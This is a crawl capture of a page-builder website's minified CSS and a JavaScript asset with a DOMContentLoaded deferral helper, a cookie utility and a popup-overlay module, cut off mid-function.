#op3-element-pZDNASQz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-EuRceL0R>.op3-column-content{padding-top:13px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:5px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link{height:68px;padding-left:5px;padding-right:5px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-cZq4jeCo#op3-element-cZq4jeCo#op3-element-cZq4jeCo .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q{padding-top:15px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz{width:273px;margin-right:auto;margin-left:auto}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz .op3-element-image__container{padding-top:0px;padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__container{padding-top:12px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:29px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY{width:100%;padding-left:0px;padding-right:0px;padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content{padding-top:15px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU{margin-top:0px;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__container{padding-top:5px;padding-bottom:15px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-mdZfZm3C#op3-element-mdZfZm3C#op3-element-mdZfZm3C .op3-element-image__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-SO6DoQah#op3-element-SO6DoQah#op3-element-SO6DoQah .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-prV0LYil#op3-element-prV0LYil#op3-element-prV0LYil .op3-element-image__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-7RFJKyWx#op3-element-7RFJKyWx#op3-element-7RFJKyWx .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-RgLAZVh7{padding-bottom:0px;padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-RgLAZVh7>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-EKkMUzfq{padding-top:12px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-EKkMUzfq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-uOqOV8gI#op3-element-uOqOV8gI#op3-element-uOqOV8gI .op3-element-image__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-PgG1SlOU#op3-element-PgG1SlOU#op3-element-PgG1SlOU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-W8NLW5Tp#op3-element-W8NLW5Tp#op3-element-W8NLW5Tp .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-mhkHNhod{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-mhkHNhod>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-zxrB49IB{padding-top:12px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-zxrB49IB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-0N1eovmX#op3-element-0N1eovmX#op3-element-0N1eovmX .op3-element-image__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-BlkjVNPY#op3-element-BlkjVNPY#op3-element-BlkjVNPY .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-tbWgQjw8#op3-element-tbWgQjw8#op3-element-tbWgQjw8 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU{padding-top:11px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::before,html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::after{background-attachment:scroll}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-Lhm4DF9C#op3-element-Lhm4DF9C#op3-element-Lhm4DF9C{width:180px}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4 .op3-element-headline__container{padding-top:15px}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-hR0f7Nw6{display:flex}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d{padding-left:5px;padding-right:5px}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03{max-width:76%}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:27px}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-KUQcnxbJ#op3-element-KUQcnxbJ#op3-element-KUQcnxbJ{width:100%;margin-right:0px;margin-left:0px}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:10px}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB .op3-element-text__container{padding-top:9px}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:29px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(43,117,56);font-size:41px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:10px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link{height:68px;padding-left:5px;padding-right:5px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-zipttFOC#op3-element-zipttFOC#op3-element-zipttFOC .op3-element-image__container{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-column-content{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ{margin-top:0px;max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__container{padding-top:5px;padding-bottom:15px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{padding-top:0px;padding-bottom:16px}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp{padding-left:0px;margin-left:0px;margin-right:auto;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{flex-direction:row;padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header .op3-icon{padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-rf06TODr#op3-element-rf06TODr#op3-element-rf06TODr{width:100%;margin-left:0px;margin-right:0px}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:10px}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5 .op3-element-text__container{padding-top:9px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:10px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link{height:68px;padding-left:5px;padding-right:5px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-us6Dl08i>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children]{width:100%}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82>.op3-treemenu-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:19px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::after{background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link{height:70px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link .op3-text-container{font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container{font-weight:600}}

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.nodelay.js?build=df6094f7&ver=7185c83cf0a436b72e42ae18bf5335be
body_size: 4399
content:
/**
 * DOMContentLoaded Event Deferral Helper
 * 
 * Intercepts DOMContentLoaded event listeners and automatically wraps their
 * callbacks with requestAnimationFrame to prevent forced synchronous layouts
 * (reflows) that negatively impact page performance metrics.
 * 
 * This approach maintains full backward compatibility while deferring layout-
 * triggering operations (offsetHeight, getComputedStyle, etc.) until the next
 * animation frame, allowing the browser to optimize rendering.
 * 
 * @see https://web.dev/avoid-large-complex-layouts-and-layout-thrashing/
 */
(function() {
    'use strict';
    
    var originalAddEventListener = document.addEventListener;
    var isDOMReady = document.readyState === 'complete' || document.readyState === 'interactive';
    
    /**
     * Intercept document.addEventListener to defer DOMContentLoaded callbacks
     * 
     * @param {string} event - Event name
     * @param {Function} callback - Event callback
     * @param {Object|boolean} options - Event listener options
     */
    document.addEventListener = function(event, callback, options) {
        if (event === 'DOMContentLoaded' && typeof callback === 'function') {
            var deferredCallback = function(e) {
                requestAnimationFrame(function() {
                    callback.call(this, e);
                }.bind(this));
            };
            
            if (isDOMReady) {
                // DOM already loaded, execute immediately but deferred
                requestAnimationFrame(function() {
                    callback.call(document, new Event('DOMContentLoaded'));
                });
            } else {
                originalAddEventListener.call(document, event, deferredCallback, options);
            }
        } else {
            originalAddEventListener.call(document, event, callback, options);
        }
    };
    
    // Track when DOM becomes ready
    if (!isDOMReady) {
        originalAddEventListener.call(document, 'DOMContentLoaded', function() {
            isDOMReady = true;
        });
    }
})();
!function(e,t){"use strict";var o=function(){if(!(this instanceof o))throw"OP3_Cookie: OP3_Cookie is a constructor."};o.prototype={_defaults:{expires:null,"max-age":null,domain:null,path:"/",secure:null,samesite:null},_encodeKey:function(e){return e.replace(/[^\x10-\x7E]+/g,"").replace(/[\x20\(\)<>@,;:\\"\/\[\]\?={}]+/g,"")},_encodeValue:function(e){return encodeURIComponent(e)},_decodeValue:function(e){return decodeURIComponent(e)},get:function(e){var t=this.toObject();return e in t?t[e]:null},set:function(e,o,i){if(void 0!==e&&""!==e){if(e=this._encodeKey(e),o=this._encodeValue(o),!e||!o)throw"OP3.Cookie: key/value arguments are mandatory.";for(var n in i=i||{}){var r=i[n];delete i[n],i[n.toLowerCase()]=r}for(var n in this._defaults)n in i||(i[n]=this._defaults[n]);if(i.expires){if(!isNaN(1*i.expires)){var s=new Date;s.setTime(s.getTime()+24*i.expires*60*60*1e3),i.expires=s}i.expires instanceof Date&&(i.expires=i.expires.toUTCString())}var a="";for(var n in i)null!==i[n]&&!1!==i[n]&&(a+=";"+n,!0!==i[n]&&(a+="="+i[n]));t.cookie=e+"="+o+a}},del:function(e){this.set(e,"0",{expires:-1})},toObject:function(){var e={};return(t.cookie?t.cookie.split("; "):[]).forEach(function(t){var o=t.split("="),i=o[0],n=o.slice(1).join("=");n=(n=this._decodeValue(n)).replace(/^"(.*)"$/,"$1"),e[i]=n}.bind(this)),e}},o.prototype.constructor=o,e.OP3=e.OP3||{},e.OP3.Cookie=new o}(window,document);!function(e,t){"use strict";var n=function(t){if(!(this instanceof n))throw"OP3_PopOverlay: OP3_PopOverlay is a constructor.";if(t=t||e,"[object Window]"!==Object.prototype.toString.call(t))throw"OP3_PopOverlay: parent argument must be of type Window.";this._init(t)};n.prototype={constructor:n,_init:function(e){this._parent=e,this._wrapper=null,this._wrappers=null,this._elements=null,this._current=null,this._focusablesSelector='a[href]:not([tabindex="-1"]),button:not([disabled]):not([tabindex="-1"]),input:not([disabled]):not([tabindex="-1"]),select:not([disabled]):not([tabindex="-1"]),textarea:not([disabled]):not([tabindex="-1"]),[tabindex]:not([tabindex="-1"])',this._lastFocused=null,this._openKeydownHandler=null,this._focusInHandler=null,this._boundHandleLoad=this._handleLoad.bind(this),this._boundHandleExitIntent=this._handleExitIntent.bind(this),this._boundHandleClick=this._handleClick.bind(this),this.parent.addEventListener("load",this._boundHandleLoad),this.parent.document.addEventListener("exitintent",this._boundHandleExitIntent),this.parent.document.body.addEventListener("click",this._boundHandleClick),this.refresh()},destroy:function(){this.clearElements(),this.parent.document.body.removeEventListener("click",this._boundHandleClick),this.parent.document.removeEventListener("exitintent",this._boundHandleExitIntent),this.parent.removeEventListener("load",this._boundHandleLoad),delete this._boundHandleClick,delete this._boundHandleExitIntent,delete this._boundHandleLoad,delete this._current,delete this._elements,delete this._wrappers,delete this._wrapper,delete this._parent},get parent(){return this._parent},set parent(e){if(this.parent!==e){if("[object Window]"!==Object.prototype.toString.call(e))throw"OP3_PopOverlay: parent property must be of type Window.";this.destroy(),this._init(e)}},get wrapper(){return this._wrapper||(this._wrappers=Array.from(this.parent.document.querySelectorAll(".op3-designer-element--content, .op3-designer-element--header, .op3-designer-element--footer, .op3-designer-element--layout")),this._wrapper=this._wrappers.length>0?this._wrappers[0]:null),this._wrapper},get wrappers(){return this._wrappers||(this._wrappers=Array.from(this.parent.document.querySelectorAll(".op3-designer-element--content, .op3-designer-element--header, .op3-designer-element--footer, .op3-designer-element--layout")),this._wrapper=this._wrappers.length>0?this._wrappers[0]:null),this._wrappers},get current(){return this._current},refresh:function(){this.clearElements(),this.wrappers.forEach(function(e){e.querySelectorAll('.op3-element[data-op3-element-type="popoverlay"]').forEach(function(e){this.addElement(e)}.bind(this))}.bind(this))},clearElements:function(){this._elements&&Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).forEach(function(e){e.interval&&this.parent.clearInterval(e.interval),this._teardownA11yHandlers(e)}.bind(this)),this._elements={}},addElement:function(e){var t=this._getElementConfig(e);if(t){var n=t.index;Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return e.index>=n}).forEach(function(e){e.index++}),this._elements[t.uuid]=t}},removeElement:function(e){var t=this._getElementConfig(e);if(t){var n=this.current,i=t.uuid,o=t.index,r=t.interval;n===i&&this.close(),r&&this.parent.clearInterval(r),delete this._elements[i],Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return e.index>=o}).forEach(function(e){e.index--})}},refreshElement:function(e){var t=this._getElementConfig(e);t&&(this._elements[t.uuid]=this._getElementConfig(e,!0))},getConfig:function(e){return e in this._elements?this._elements[e]:null},open:function(e,t){if(this.current)return this._call(t,null);var n=this._elements[e];if(!n)return this._call(t,null);this._modalShow(n,t)},close:function(e){var t=this.current;t?this._modalHide(this._elements[t],e):this._call(e,null)},_isDevice:!!(navigator.maxTouchPoints||"ontouchstart"in t.documentElement),_call:function(e){if("function"==typeof e){var t=Array.prototype.slice.call(arguments,1);e.apply(this,t)}},_trigger:function(e,t,n){var i=new CustomEvent("op3popoverlay"+t,n||{});return e.dispatchEvent(i),i},_getElementConfig:function(t,n){if(!n){var i=t.getAttribute("data-op3-uuid"),o=this.getConfig(i);if(o)return o}var r=t.querySelector(".op3-popoverlay-content"),a=t.querySelector(".op3-popoverlay-controls"),s=t.querySelectorAll('[data-op3-element-type="video"] iframe, [data-op3-element-type="video"] video'),l=t.querySelectorAll('[data-op3-element-type="soundcloud"] iframe'),d=[];this.wrappers.forEach(function(e){var t=Array.prototype.slice.call(e.querySelectorAll('.op3-element[data-op3-element-type="popoverlay"]'));d=d.concat(t)});var c,p=d.indexOf(t),u=t.getAttribute("data-op3-uuid"),h=r.getAttribute("data-op3-text"),v=r.getAttribute("data-op-animation"),f=r.getAttribute("data-op-animation-trigger")||"none",m=!!(1*r.getAttribute("data-op3-use-on-devices")),_=0,y=1*r.getAttribute("data-op3-cookie-expires")||0;t.className=t.className.replace(/(^|\s)op3-popoverlay-effect-\S+/g," ").replace(/\s+/g," ").trim(),t.className+=(t.className?" ":"")+"op3-popoverlay-effect-"+v;var b=e.getComputedStyle(r);c=parseFloat(b.getPropertyValue("animation-duration"))||parseFloat(b.getPropertyValue("transition-duration"))||0;var g=r.getAttribute("data-op-timer")||"0sec";g&&g.indexOf("sec")>-1?_=1e3*parseInt(g,10):g&&g.indexOf("min")>-1&&(_=1e3*parseInt(g,10)*60);var E=t.querySelector(".op3-popoverlay-wrapper"),w=t.querySelector(".op3-popoverlay-background"),A=t.querySelector(".op3-popoverlay-title"),k=t.querySelector(".op3-popoverlay-desc"),x=t.querySelector(".op3-popoverlay-close"),H=A?A.id||"op3-pop-title-"+u:null;A&&!A.id&&(A.id=H);var L=k?k.id||"op3-pop-desc-"+u:null;return k&&!k.id&&(k.id=L),E&&(E.setAttribute("role","dialog"),E.setAttribute("aria-modal","true"),H&&E.setAttribute("aria-labelledby",H),L&&E.setAttribute("aria-describedby",L),E.setAttribute("tabindex","-1")),{element:t,content:r,controls:a,videoElements:s,soundcloudElements:l,interval:null,index:p,uuid:u,name:h,animationStyle:v,animationDuration:c,triggerEvent:f,useOnDevices:m,delayTimer:_,cookieExpires:y,dialogEl:E,backdropEl:w,titleEl:A,descEl:k,closeEl:x}},_setupA11yHandlers:function(e){var n=this,i=e.dialogEl,o=e.backdropEl;this._lastFocused=t.activeElement,o&&(e._backdropClick=function(){n.close()},o.addEventListener("click",e._backdropClick)),this._openKeydownHandler=function(e){if(i)if("Escape"===e.key)e.preventDefault(),n.close();else if("Tab"===e.key){var o=Array.from(i.querySelectorAll(n._focusablesSelector)).filter(function(e){return null!==e.offsetParent||e===i});if(0===o.length)return e.preventDefault(),void i.focus();var 